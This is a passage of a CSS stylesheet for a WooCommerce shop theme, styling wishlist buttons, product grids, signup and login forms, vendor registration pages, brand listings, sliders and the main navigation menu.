    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 10px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #f00;
    	font-weight: 700; 	  
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	height: 30px !important;
    	overflow: hidden;
    	min-height: inherit;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 6%;
    	top: 30%;
    	width: 46%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 40px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin: 0px;
    	line-height: 28px;
    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	min-height: 40px;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section select.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#777 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 0px !important;
    	border-radius: 0px !important;
    }
    .signup-section select.form-control:focus {
    	border-color: #000 !important;
    }


    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    	font-size:12px; 

    }
    .woocommerce-LostPassword a,.dont-have-account-inner{font-size:12px; 


    	}    .signup-section .dont-have-account a {
    		color: #000; font-size:12px; 
    	}
    	.woocommerce form.login {
    		border: 0px;
    		width: 100%;
    		padding: 0px;
    	}
    	.woocommerce form.login input.input-text{
    		width: 100%;
    		background:#fff !important;
    		-webkit-transition: all 0.25s linear !important;
    		color:#000 !important;
    		border: 0px !important;
    		border-bottom-color: currentcolor;
    		border-bottom-style: none;
    		border-bottom-width: 0px;
    		border-bottom: 1px solid
    		rgba(30, 30, 30, .2) !important;
    		font-size: 14px;
    		width: 100%;
    		padding: 6px 10px !important;
    		border-radius: 0px !important;
    	}

    	.dont-have-account {
    		margin: 40px 0px;
    		text-align: center;
    		width: 100%;
    		display: inline-block;
    		float: left;
    	}

    	.dont-have-account a {
    		color: #000;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li {
    		float: left;
    		margin-right: 10px;
    		list-style: none;
    		padding: 0;
    		font-size: 15px;
    		font-weight: 400;
    		line-height: 30px;
    		height: 28px;
    		min-width: 40px;
    		text-align: center;
    		background:#000 !important;

    	}
    	#wcmp-store-conatiner .wcmp-pagination li a {
    		display: block;
    		padding: 0 7px;
    		background: #f6f6f6 !important;
    		color: #000; 
    		text-decoration: none;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li span{

    		color: #fff;
    	}


    	.store-section .store-section-inner .woocommerce-perpage{
    		float: right;
    	}
    	select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    		border: #e0e0e0 solid 1px; 
    		padding: 8px 10px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none;
    		background-position: right center;
    		background-image: url(images/ico-select.svg?1019) !important;
    		background-repeat: no-repeat;
    		background-position: right 6px center;
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 11px;
    		text-transform: uppercase;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	} 
    	.woocommerce div.product div.images .flex-control-thumbs li img{
    		-webkit-border-radius: 0px;
    		-moz-border-radius: 0px;
    		border-radius: 0px;
    	}
    	.sply-services-section{
    		padding-top: 120px;
    		display: -webkit-box;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-box-align: center;
    		-ms-flex-align: center;
    		align-items: center;
    	}
    	.sply-services-section .sply-services-left{
    		float: left;
    		width: 40%;
    	}
    	.sply-services-section .sply-services-left img{
    		width: 100%;
    		height: auto;
    	}
    	.sply-services-section .sply-services-right{
    		float: left;
    		width: 60%;
    		padding: 30px 60px;
    		font-size: 18px;
    		line-height: 26px;
    	}
    	.sply-services-section .sply-services-right h1{
    		font-size: 42px;
    		margin:0px;
    		line-height: 52px;
    	} 
    	.sply-services-section .sply-services-right  .service-btn a{
    		text-decoration: none;
    		background: #000;
    		color: #fff;
    		font-size: 16px;
    		padding:10px 25px;
    		border-radius: 4px;
    		margin-top: 20px;
    		display: inline-block;
    		margin-right: 15px;

    	}
    	.sply-services-section .sply-services-right  .service-btn a:hover{
    		background: #2d2d2d;
    	}
    	#woof_svg_load_container {
    		width: 70px !important; 
    		height: 70px !important;
    		vertical-align: middle;
    		text-align: center;
    	}

    	/*Brands Listing*/
    	.brands-section{
    		width: 100%;
    		padding-top: 60px;
    	}
    	.brands-section .brand-list-row{
    		margin-left: -10px;
    		margin-right: -10px;
    	}
    	.brands-section .brand-list-row .brand-list-box{
    		float: left;
    		width: 100%;
    		padding: 10px;
    		margin-bottom: 60px;
    	}
    	.brands-section .brand-list-row .brand-list-box h2{
    		/*background: #f6f6f6;*/ 
    		float: left;
    		width: 80px;
    		margin: 0px;
    		outline: none;
    	}
    	.brands-section .brands-head-section{
    		text-align: center;
    		border-bottom: #ccc solid 1px;
    		margin-bottom: 30px;
    		padding-bottom: 30px; 
    	}
    	.brands-section .brands-head-section ul{
    		margin:0px;
    		padding: 0px;
    		margin-top: 20px;
    		list-style: none;
    		display: inline-block;
    	} 
    	.brands-section .brands-head-section ul li{
    		float: left;
    		width: 32px;
    		padding: 0px 2px;
    	}
    	.brands-section  .brands-head-section ul li a{
    		text-decoration: none;
    		font-size: 1.525em;
    	}

    	.brands-section .brand-list-row .brand-list-box ul{
    		list-style: none;
    		padding: 0px;
    		display: inline-block;
    		width: calc(100% - 85px);
    		margin-top: 0px;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li{
    		padding-bottom: 5px;
    		float: left;
    		width: 25%;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a{
    		font-size: 12px; 
    		color: #000;
    		text-decoration: none;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a:hover{
    		text-decoration: underline;
    	}
    	.more-brand-btn{
    		text-align: center; 
    		margin: 60px 0px;
    	}
    	.more-brand-btn a {
    		background: #000;
    		border: #000 solid 2px;
    		color: #fff;
    		font-size: 24px;
    		letter-spacing: 2px;
    		padding: 12px 70px;
    		text-decoration: none;

    		display: inline-block;
    	}

    	.more-brand-btn a:hover {
    		background: none;
    		color: #000;
    	}
    	.woocommerce ul.products li.product .onsale{
    		display: none;
    	}
    	.myaccount-banner{
    		position: relative;
    		margin-top: 15px;
    	}
    	.myaccount-banner .myaccount-content{
    		position: absolute;
    		left: 0px;
    		top: 6%;
    		color: #fff;
    		text-align: center;
    		width: 100%;

    	}
    	.myaccount-banner .myaccount-content h1{
    		font-size: 32px;
    	}
    	.myaccount-banner .myaccount-content p{
    		width: 60%;
    		margin: 0 auto;
    		font-size: 16px;
    		line-height: 24px;
    	}
    	.myaccount-banner .myaccount-content a{
    		color: #fff;
    	}
    	.myaccount-banner .mobile-img{
    		display: none;
    	}
    	h2.myaccount-title, h2.myaccount-title{
    		font-size: 26px;
    		color: #000;
    		line-height: 26px;
    		margin-top: 40px;
    		margin-bottom: 10px;
    	}

    	.user-subscribe-vendor-section{
    		position: absolute;
    		right: 15px;
    		top: 55px;
    	}
    	.user-subscribe-vendor-section .successmsg , .successmsg {
    		color: #215f0c;
    		background-color: #d9f0d1;
    		border: 0px;
    		padding: 10px 15px;
    		font-weight: normal;
    		font-size: 14px;
    		line-height: 18px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    	}

    	.errormsg {
    		color: #bb0d0d;
    		background-color: #ffe4e4;
    		/* border: #ff0000 solid 1px; */
    		padding: 15px 65px;
    		font-weight: normal;
    		font-size: 16px;
    		line-height: 22px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    		text-align: center;
    	}
    	.errormsg a{
    		color: #bb0d0d !important;
    		text-decoration: underline !important; 
    	}
    	.user-subscribe-vendor-section .btn-primary{
    		float: right;
    		width: auto; 
    		font-family: terminademi; 
    		font-weight: normal;
    		outline: none;
    		color: #fff !important;
    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    		background: #e02a1f !important;
    		color: #fff;
    		border-color:#e02a1f !important;

    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    		background: #b80f04 !important;
    		border-color:#b80f04 !important;

    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    		color: #85001e;
    		background-color: #ffccd7;
    		border: #ffb8c8 solid 1px;
    		padding: 10px;
    		width: 217px;
    		font-size: 13px;
    		line-height: 43px; 
    		margin: 15px 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    		line-height: 16px;
    		margin: 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    		color: #85001e;
    		font-weight: bold;
    	}
    	.search-section.cat-filter-section, .search-section{
    		position: relative;
    		margin-top: 15px;
    		display:none;
    		width: 60%;
    		margin: 0 auto;
    		max-width: 773px;
    	}

    	.search-section.cat-filter-section .product-filter-close{
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		font-weight: normal;
    		color: #000;
    		font-size: 22px;
    		-webkit-text-stroke: 3px #fbfbfb ;
    	}
    	.chosen-container { 
    		width: 100% !important;
    	}
    	.product-listing-page .woocommerce-products-header{
    		position: relative;
    	}
    	.form-wppp-select.products-per-page{
    		margin-right: 86px;
    	} 
    	.filter-menu-toggles {
    		position: absolute;
    		right: 0px;
    		top: 47px;
    	}

    	.filter-menu-toggles a {
    		border: #e0e0e0 solid 1px;
    		padding: 9px 15px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none; 
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 12px;
    		text-transform: uppercase;
    		text-decoration: none;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	}
    	.woocommerce-other-products-header{
    		display: inline-block;
    		width: 100%;
    		padding:10px 0px; 
    	}
    	.woocommerce-other-products-header .filter-menu-toggles {
    		float: right;
    		position: relative;
    		right: inherit;
    		top: inherit;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {
    		overflow: hidden;
    		height: 400px;
    	}

    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 400px;
    		background: #000;
    		position: relative;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    		background: rgba(0,0,0,0.2);
    		content: '';
    		width: 100%;
    		height: 100%;
    		top: 0px;
    		left: 0px;
    		display: inline-block;
    		position: absolute;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    		width: 100% !important;
    		height: auto  !important; 
    		float: right;
    		top:0%;
    		position:relative;
    	}
    	.myaccount-splyrs-section .myaccount-splyrs-btn{
    		display: inline-block;
    		margin-bottom: 10px;
    		border-bottom:  #e3e3e3 solid 1px;
    		width: 100%;
    	}
    	.myaccount-splyrs-btn h4{
    		display: inline-block;
    	}
    	.myaccount-splyrs-btn .btn-primary{
    		float: right;
    		width: auto;
    	}
    	.myaccount-splyrs-section .products.columns-3{
    		margin-bottom: 30px;
    	}
    	.myaccount-splyrs-section h4{
    		text-transform: uppercase;
    		font-size: 20px;
    		position: relative;
    		display: inline-block;

    	}  

    	.myaccount-splyrs-section .myaccount-splyrs-btn a{
    		color: #fff;
    		width: auto;
    		float: right;
    		margin: 0px;
    		padding: 7px 15px;
    		font-size: 14px;
    		cursor: pointer;
    	}
    	.sply-store-yes{
    		font-weight: bold;
    		font-size: 16px;
    	}
    	.myaccount-all-vendor-btn{
    		text-align: center;
    		padding:15px 0px; 
    	}
    	.myaccount-all-vendor-btn a{
    		color: #fff;
    		width: auto;
    	}
    	.no-product-found{
    		color: #144376;
    		background-color: #d4e6f9;
    		border: #c3dbf7 solid 1px;
    		padding: 10px 20px;
    		margin:15px 10px;
    		display: inline-block;
    	}

    	ul.products { 
    		min-height: inherit !important;

    	}
    	.re-sply-detial-section , .page-vendor-registration {
    		padding-top: 60px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    		position: relative;
    		line-height: 1px;
    		overflow: hidden;
    		height: 320px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    		width: 100%;
    		height: auto;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    		position: absolute;
    		top: 10%;
    		left: 0px;
    		width: 100%;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    		width: 45%;
    		margin: 0 auto;
    		text-align: center;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    		font-size: 38px;
    		line-height: 48px;
    		color: #fff;
    		text-transform: uppercase;
    		font-family: terminabold;
    		font-weight: normal;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    		font-size: 18px;
    		color: #fff;
    		line-height: 24px;
    		font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    		background: #fff;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #000;
    		border:#fff solid 2px;    font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    		background: none;
    		color: #fff;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    		background:#f5f7ff;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    		float: left;
    		width: 33.33%;
    		padding:10px;
    		text-align: center;
    	}
    	.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {
    		background: #fff;
    		padding: 20px;
    		border-radius: 16px;min-height: 320px;
    		-webkit-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    		background: #0171dd;
    		color: #fff;
    		line-height: 58px;
    		font-size: 26px;
    		width: 60px;
    		height: 60px;
    		border-radius: 50%;
    		-webkit-border-radius: 50%;
    		-moz-border-radius: 50%;
    		display: inline-block;
    		font-family: terminademi;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image {
    		text-align:center;
    		padding:5px 0px;	
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image img {
    		width:100%;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    		font-size: 22px;
    		line-height: 26px;font-family: terminademi;
    		min-height: 52px;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    		font-size: 13px;
    		line-height: 22px;
    		font-family: interregular;
    		letter-spacing: 0px;
    	}
    	.vendor-page-sec h4{
    		font-family: terminademi;
    	}
    	.vendor-page-sec h1,.vr-how-it-works h2{
    		font-family: terminabold;
    	}


    	h1,h2,h3,h4,h5{
    		font-weight: normal;
    	}

    	.re-sply-detial-fe-product-slider{
    		padding:40px 0px; 
    	}
    	.re-sply-detial-fe-product-slider  .heading h2{
    		text-align: center;
    		margin-top: 0px;
    		font-size: 36px;
    		line-height: 42px;
    	}
    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    		text-align: center;
    		padding:20px 0px; 
    	}

    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    		background: #000;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #fff;
    		text-transform: uppercase;
    	}
    	.re-sply-detial-fe-product-slider  .slick-prev,
    	.re-sply-detial-fe-product-slider .slick-next {
    		top: 43%;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next {
    		right: -65px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev {
    		left: -65px;
    		z-index: 9;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev:before,
    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		content: '';
    		font-size: 0px;
    		width: 50px;
    		height: 65px;
    		display: inline-block;
    	}

    	.re-sply-detial-fe-product-slider .slick-prev:before {
    		background: url(images/slider-left-icon.png) no-repeat;
    		background-size: 26px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		background: url(images/slider-right-icon.png) no-repeat;
    		background-size: 26px;
    	}
    	.re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    		font-size: 16px;
    		line-height: 18px;
    	}

    	.re-sply-detial-need-more-info{
    		background: #f6f6f6;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-need-more-info h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    		width: 60%;
    		margin:0 auto; 
    	}
    	.re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	}


    	.re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-widget-content {
    		padding: 20px 30px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		border:0px;  
    	}

    	.re-sply-detial-need-more-info .ui-accordion-header{
    		position: relative;
    		font-size: 20px;
    		line-height: 24px; 
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    		display: none;
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header:after{
    		position: absolute;
    		width: 10px;
    		height: 10px;
    		right: 15px;
    		content: '';
    		background: url(images/arrow-down.png) no-repeat;
    		background-size: 10px;
    		display: inline-block;
    		top: 20px;

    	}
    	.re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    		background: url(images/arrow-up.png) no-repeat;
    		background-size: 10px;
    	}
    	.re-sply-detial-why-choose-us{
    		padding:60px 0px; 
    	}
    	.re-sply-detial-why-choose-us h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    		width: 25%;
    		float: left;
    		padding: 10px;
    		text-align: center;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    		padding: 10px;
    		min-height: 178px;
    		background: #f6f6f6;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    		font-size: 22px;
    		line-height: 26px;
    		margin-bottom: 10px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    		font-size: 14px;
    		line-height: 18px;
    		margin: 0px;
    	}
    	.show-mobile{
    		display: none;
    	}
    	.sply-services-main{
    		padding-top: 60px;
    	}
    	.sply-services-main .store-section{
    		padding-top: 20px;
    	}
    	.wcmp_fpm_buttons{
    		display: none !important;
    	}

    	/*New Navigation*/
    	.menu-toggle-btn{
    		display: none;
    	}

    	.sply-logo{
    		float: left;
    	}
    	.sply-logo img{
    		width: 100px;
    		filter: invert();
    	}
    	.main-navigation{
    		float: right;
    		width: 60%;


    	}

    	.main-navigation ul { 
    		margin:0px; 
    		padding: 0px; 
    		list-style:none; 
    		float: right;
    		margin-right: 15px;
    	}

    	.main-navigation ul li {
    		list-style: none;
    		position: relative;
    		display: inline-block;
    		margin: 0;
    		float: left;
    	}

    	.main-navigation ul li a{
    		font-family: terminademi;
    		display: inline-block;
    		vertical-align: middle;
    		text-decoration: none;
    		padding: 5px 15px;
    		white-space: nowrap;
    		color: #000;
    		font-size: 13px;
    	}
    	.main-navigation ul li.live-link a {
    		color:#ff0000;
    	}
    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #878686;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul li.live-link a:hover{
    		color:#ff0000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding: 5px 10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		right: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:62px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		right: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 16px;
    		color: #000;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    	}
